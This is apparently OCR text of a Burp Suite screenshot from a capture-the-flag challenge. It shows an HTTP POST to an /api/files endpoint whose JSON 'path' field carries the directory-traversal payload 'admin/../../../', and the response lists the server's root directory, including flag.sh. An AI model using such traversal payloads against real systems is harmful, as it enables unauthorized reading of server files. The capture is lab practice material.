 Pretty Raw Hex \n
1 POST /api/files HTTP/1.1
2 Host: eci-2ze4l2uryuvfgi8owzft.cloudeci1.ichunqiu.com
3 Content-Length: 26
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin:
http://eci-2ze4l2uryuvfgi8owzft.cloudeci1.ichunqiu.com
8 Referer:
http://eci-2ze4l2uryuvfgi8owzft.cloudeci1.ichunqiu.com/w
arehouse
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: session=
eyJwZXJtaXNzaW9uIjoidmlwIiwidXNlciI6InJ1c3R5In0.Z94xWg.9
oQjaFQm6AsCOshCVDJHs9Wgs08
12 Connection: close
13
14 {
"path":"admin/../../../"
}
Search...
0 matches
Pretty Raw Hex Render \n
8 {
"files":[
"tmp",
"lib",
"srv",
"proc",
"opt",
"dev",
"mnt",
"home",
"etc",
"sys",
"var",
"usr",
"media",
"bin",
"sbin",
"root",
"run",
"app",
"flag.sh"
]
}
9
Search...
0 matches
INSPECTOR